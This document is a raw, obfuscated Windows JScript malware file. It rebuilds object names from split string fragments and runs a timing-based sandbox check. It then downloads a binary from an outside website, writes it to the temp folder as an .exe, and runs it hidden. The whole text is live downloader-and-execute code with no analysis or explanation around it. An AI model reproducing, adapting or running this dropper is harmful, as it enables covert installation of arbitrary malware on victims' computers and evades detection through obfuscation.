 var vyKEmmrhFxZdWe = "f";
var XccsRPx = "isd";
var xGHYjNQKT = "auh";
var JEnYmBAqfGV = "fy";
var GQOcBHIrnbzXfND = "sd";
var xtsrPxKCya = "og";
var TjiVHcYkly = "fa7";
var OedFzC = "d8";
var lLw = "hgs";
var NxizN = "au7";
var VuvFkTYyXWE = "f";
var XWJ = "sd";
var XswLtXXbLyOXUm = "o";
var eGCgFbUapMHZCNv = "ja";
var dLnlY = "k";
var QmMC = "lf";
var BKn0 = "d;";
var RuK = "as";
var CTTtXwBuqr = "df";
var MXPmVqahMHFjEn = "his";
var cAPAD = "yau";
var Pqs = "sdf";
var ipteMoRG = "g";
var UYQLfZENRnvUdx = "o";
var wHVO = "fa7";
var xGPJSwhetGzlXm = "sd8";
var xSqoEycQaAiIUPq = "hg";
var pkrZ = "au7";
var BdT = "df";
var tjgHBqs = "aos";
var fSQb = "j";
var mUwOfL = "k";
var ZuinhW = "lf";
var LJByRmmipUfeuF = "d;";
var PkvZLFVvtFosJs = "as";
var dKSAYzvIc = "df";
var VjJJC = "is";
var uQOUki = "uh";
var nKW = "fya";
var oETLbzHFv = "sd";
var apDxq = "7og";
var YCnOpsjYUuWWwqv = "8fa";
var otfoZpNlfpWQ = "d";
var BZwVwGYS = "s";
var eHIzRm = "hg";
var hJGzDcOUfpa = "u7";
var tEtLIsPzHlSWP = "fa";
var yJGc = "osd";
var GMDXmPyuyhDi = "a";
var MlFSpmOgQFzGm = "kj";
var MSxilLiwQuZ = ";lf";
var HulTNStzYYGJ = "asd";
var eETOVumOOhR = "e";
var NuElIYSFvjpG = "los";
var dncHP = "c";
var tyTKwdWPHYOvLbB = "e";
var ejXt = "Fil";
var usFIzAMFXqz = "To";
var yYZiyM = "e";
var hGGsJMPaI = "v";
var qVOeajh = "Sa";
var kUKyZLZkLFgA = "ion";
var ZnYQYOGKvLjfp = "t";
var HosgYEORV = "osi";
var evmxKItiHSm = "p";
var gfIQfhXhXomRTO = "te";
var OBVJBmS = "ri";
var ANBaOYKxRcJ = "w";
var sikgSmvSN = "e";
var HFlOolyBbPcbA = "p";
var njHiDINhldKqGNq = "ty";
var rYpAjknKcrYV = "n";
var sfDMhqxLVRXzFm = "pe";
var ENyFf = "o";
var gPEffkHoKxqMyNm = "am";
var LJnwqVBMDz = "e";
var QCAYbvh = "Str";
var PhwFMoZY = "DB.";
var UvIxXJVwOtEQ = "ADO";
var lrrfBIG = "t";
var tVabDMnWRxtP = "jec";
var DTtAbmYvMav = "Ob";
var uwHeWKdq = "e";
var pcNZ = "at";
var TQx0 = "Cre";
var RuPn = "v";
var npP0 = "big";
var khgI = "7hy";
var LAYzMSURCXkyTd = "/8y";
var VvIruZ = "org";
var hJroRoi = ".";
var wsDdERCvlvG = "is";
var FljUFQhCxi = "t";
var bTxtNQJIyySs = "li";
var gWsYbgpGfqmgfVE = "dco";
var ojxWfuFYZ = "n";
var Hzjq = "nsa";
var iNdmuxLnH = "h";
var ekB = "cro";
var hTJcscPDI = "ng";
var JQiktsCjXTysE = "ali";
var mYb = "he";
var hCTtOvOFKoygvR = "s";
var Bqwxry = "id";
var VHTPR = "w.k";
var rqrnQ = "ww";
var tsQder = "//";
var xbCmjbkvEeET = "p:";
var qCyNnjRbbaIfPXO = "htt";
var ZkFGmb = "ET";
var XKmAmq = "G";
var GCsiNU = "n";
var oSvFlUKfYW = "e";
var DkpidnzOqisg = "op";
var aiBqZpdcLonUFo = "e";
var VEx = "x";
var dGH = "p.e";
var SQmMHXLrUNUjj = "aJ";
var NEXYXXH = "s";
var JYvV = "jhZ";
var unuqBvUOgaoWi = "amq";
var qalCAhrGkurCK = "KA";
var iEXKFVhoND = "%/";
var LSwtJXBtmmF = "MP";
var DhyvkobECgEPz = "%TE";
var Ymmzey = "gs";
var OLLja = "rin";
var iJSbpuVHJypOMd = "tSt";
var vXKlwSD = "n";
var QwpdWVHoVApnlCN = "me";
var ZhmPwpIZmMnGzM = "on";
var WwxSO = "vir";
var TxLOhBaymy = "n";
var ywofnD = "E";
var aiplDlCkEun = "d";
var Ufi0 = "n";
var SPwycXESxAW = "a";
var vERZTjBviaK = "xp";
var sOK = "E";
var GnTTeJZTyI = "TP";
var pmrx = "HT";
var dgYjXRPEPfGV = "ML";
var MAOUtweRuskUfy = ".X";
var twRGIP = "L2";
var ptOUpMuUSgtbIp = "XM";
var qoz = "MS";
var DfdyswguaZpAlRG = "un";
var kIOK = "R";
var TllbdupzD = "l";
var BBujaJIB = "el";
var KjzatIZBIiCW = ".Sh";
var RHfBNnFuKZoI = "t";
var gDHPayqkuPu = "ip";
var jZVkl = "Scr";
var YHMNtQzqt = "W";
var RGH0 = "t";
var ZTit = "jec";
var dVBRnpuIFCGavzX = "Ob";
var BLXkQxP = "te";
var ArXLfbfJYAuMNn = "a";
var JnKFoms = "e";
var dxSZvl = "r";
var wHGqrO = "C";
var ZqQEM = new Date();
var pgwiqeevFTwJ = ZqQEM.getMilliseconds();
WScript.Sleep(10);
var ZqQEM = new Date();
var cJfZh = ZqQEM.getMilliseconds();
WScript.Sleep(10);
var ZqQEM = new Date();
var TGqBh = ZqQEM.getMilliseconds();
WScript.Sleep(10);
var ZqQEM = new Date();
var onGxzHNxXfYI = ZqQEM.getMilliseconds();
var dheqOG = cJfZh - pgwiqeevFTwJ;
var HYzZWKSbniHSp = TGqBh - cJfZh;
var dtfmtkWnrKo = onGxzHNxXfYI - TGqBh;
WshShell = WScript[wHGqrO + dxSZvl + JnKFoms + ArXLfbfJYAuMNn + BLXkQxP + dVBRnpuIFCGavzX + ZTit + RGH0](YHMNtQzqt + jZVkl
+ gDHPayqkuPu + RHfBNnFuKZoI + KjzatIZBIiCW + BBujaJIB + TllbdupzD);
function JlswcFgYHKvjD(TAXdOhCKhg){WshShell[kIOK + DfdyswguaZpAlRG](TAXdOhCKhg, 0, 0);}
function MvEKLcirHYnFRfF(n){return qoz + ptOUpMuUSgtbIp + twRGIP + MAOUtweRuskUfy + dgYjXRPEPfGV + pmrx + GnTTeJZTyI;}
if ((dheqOG != HYzZWKSbniHSp) || (HYzZWKSbniHSp != dtfmtkWnrKo)){ClJ = WshShell[sOK + vERZTjBviaK + SPwycXESxAW + Ufi0 +
aiplDlCkEun + ywofnD + TxLOhBaymy + WwxSO + ZhmPwpIZmMnGzM + QwpdWVHoVApnlCN + vXKlwSD + iJSbpuVHJypOMd + OLLja + Ymmzey]
(DhyvkobECgEPz + LSwtJXBtmmF + iEXKFVhoND) + qalCAhrGkurCK + unuqBvUOgaoWi + JYvV + NEXYXXH + SQmMHXLrUNUjj + dGH + VEx +
aiBqZpdcLonUFo;
GUIWYQboxOa = MvEKLcirHYnFRfF(0);
dQZfBp = WScript.CreateObject(GUIWYQboxOa);
dQZfBp[DkpidnzOqisg + oSvFlUKfYW + GCsiNU](XKmAmq + ZkFGmb, qCyNnjRbbaIfPXO + xbCmjbkvEeET + tsQder + rqrnQ + VHTPR +
Bqwxry + hCTtOvOFKoygvR + mYb + JQiktsCjXTysE + hTJcscPDI + ekB + iNdmuxLnH + Hzjq + ojxWfuFYZ + gWsYbgpGfqmgfVE +
bTxtNQJIyySs + FljUFQhCxi + wsDdERCvlvG + hJroRoi + VvIruZ + LAYzMSURCXkyTd + khgI + npP0 + RuPn, false);
dQZfBp.send();
while (dQZfBp.readystate < 4 ) {WScript.Sleep(1000)};
gErUwikjm = WScript[wHGqrO + dxSZvl + JnKFoms + ArXLfbfJYAuMNn + BLXkQxP + dVBRnpuIFCGavzX + ZTit + RGH0](UvIxXJVwOtEQ +
PhwFMoZY + QCAYbvh + LJnwqVBMDz + gPEffkHoKxqMyNm);
gErUwikjm[DkpidnzOqisg + oSvFlUKfYW + GCsiNU]();
gErUwikjm[njHiDINhldKqGNq + HFlOolyBbPcbA + sikgSmvSN] = 1;
gErUwikjm[ANBaOYKxRcJ + OBVJBmS + gfIQfhXhXomRTO](dQZfBp.ResponseBody);
gErUwikjm[evmxKItiHSm + HosgYEORV + ZnYQYOGKvLjfp + kUKyZLZkLFgA] = 0;
gErUwikjm[qVOeajh + hGGsJMPaI + yYZiyM + usFIzAMFXqz + ejXt + tyTKwdWPHYOvLbB](ClJ, 2 );
gErUwikjm[dncHP + NuElIYSFvjpG + eETOVumOOhR]();
JlswcFgYHKvjD(ClJ);
dheqOG = "asd;lfkjaosdfau7hgsd8fa7ogsdfyauhisdf" + cJfZh + pgwiqeevFTwJ;
HYzZWKSbniHSp = "asd;lfkjaosdfau7hgsd8fa7ogsdfyauhisdf" + TGqBh + cJfZh;
dtfmtkWnrKo = "asd;lfkjaosdfau7hgsd8fa7ogsdfyauhisdf" + onGxzHNxXfYI + TGqBh;
}